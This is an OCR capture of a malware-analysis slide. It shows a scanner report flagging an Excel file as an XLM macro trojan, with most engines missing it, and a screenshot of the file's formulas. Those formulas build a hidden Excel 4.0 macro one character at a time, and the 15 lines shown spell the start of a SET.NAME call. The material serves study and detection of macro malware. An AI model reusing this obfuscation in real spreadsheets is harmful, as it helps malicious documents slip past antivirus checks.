 1
/ 60
One engine detected this file
1809bc3604f339553d29cc0bc3881a64a4403ae3d1a733ef43e732e2c286b5fa
101CharExpressions.xls
doc
120.50 KB
2020-06-09 19:51:58 UTC
Community
Score
DETECTION DETAILS COMMUNITY
F-Secure Trojan:X97M/XlmMacro.I
AegisLab Undetected
ALYac Undetected
Arcabit Undetected
Avast-Mobile Undetected
Avira (no cloud) Undetected
BitDefender Undetected
Bkav Undetected
ClamAV Undetected
Cynet Undetected
DrWeb Undetected
101CharExpressions.xls [Compatibility Mode] - Excel MICHAEL WEBER MW
File Home Insert Page Layout Formulas Data Review View Add-ins Help Team Tell m
Paste
Calibri 11
B I U A A
ab
General
$ % ,
Conditional Formatting
Format as Table
Cell Styles
Insert
Delete
Format
Clipboard Font Alignment Number Styles Cells
SECURITY WARNING Macros have been disabled. Enable Content
Auto[]_[]O[]... fx =$DP$1355&CHAR(ROUND(61,0))
1 =$DP$1355&CHAR(ROUND(61,0))
2 =$BX$1483&CHAR(ROUND(83,0))
3 =$DG$1748&CHAR(ROUND(69,0))
4 =$DA$1105&CHAR(ROUND(84,0))
5 =$BF$1823&CHAR(ROUND(46,0))
6 =$BL$1659&CHAR(ROUND(78,0))
7 =$AZ$1215&CHAR(ROUND(65,0))
8 =$DK$1208&CHAR(ROUND(77,0))
9 =$EK$1898&CHAR(ROUND(69,0))
10 =$FC$1904&CHAR(ROUND(40,0))
11 =$EZ$1082&CHAR(ROUND(34,0))
12 =$AP$1332&CHAR(ROUND(82,0))
13 =$AN$1590&CHAR(ROUND(117,0))
14 =$CI$1408&CHAR(ROUND(110,0))
15 =$BL$1050&CHAR(ROUND(77,0))
Find and Replace ? ×
Find Replace
Find what: CHAR
Options >>
Find All Find Next Close
Book Sheet Name Cell Value Formula
101CharExpressions.xls Sheet2 $FE$1 =$DP$13...
101CharExpressions.xls Sheet2 $FE$2 =$BX$148...
101CharExpressions.xls Sheet2 $FE$3 =$DG$17...
101 cell(s) found